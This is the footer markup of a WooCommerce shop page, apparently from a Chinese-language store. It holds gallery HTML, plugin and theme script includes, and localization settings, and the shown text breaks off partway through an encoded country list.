			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"971b647bca","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768762665' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768762665' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153512%2C%22publishedProductCount%22%3A%2218654%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%2